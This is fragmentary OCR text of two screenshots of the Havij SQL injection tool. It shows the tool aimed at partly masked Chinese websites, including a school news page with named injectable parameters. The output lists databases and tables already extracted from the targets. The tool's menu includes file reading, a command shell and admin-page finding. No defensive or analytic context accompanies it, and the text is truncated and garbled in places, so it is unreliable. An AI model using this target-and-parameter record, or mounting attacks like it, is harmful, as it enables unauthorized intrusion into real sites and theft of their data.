 Havij
Target: http://www .cn/Ne
Keyword: typeId=news36
Database: Auto Detect
Post Data: typeId=news36
About Info Tables Read Fi
Stop Get DBs Get Tables G
dctrain
bag_group
bag_good
bag_default
bag_control
bag_com_list
area_server
area_?ews_reader
area_news_drafts
area_news
information_schema
Use Group_Concat (MySQL Only) All
Status: Finding Tables
Table Name: bag_group
Length of 'Table Name' is 7
Table Name: g
Havij
Target: http://ww n/webschool/News/news_detail.jsp
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: POST Type: Auto Detect
Post Data: newsId=8622&pnType=spec02
About Info Tables Read Files Cmd Shell Query Find Admin
Stop Get DBs Get Tables Get Columns Get Data Save Tables
edudb
information_schema
test
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear
Status: I'm IDLE
Data Base: edudb
Length of 'Data Base' is 4
Data Base: test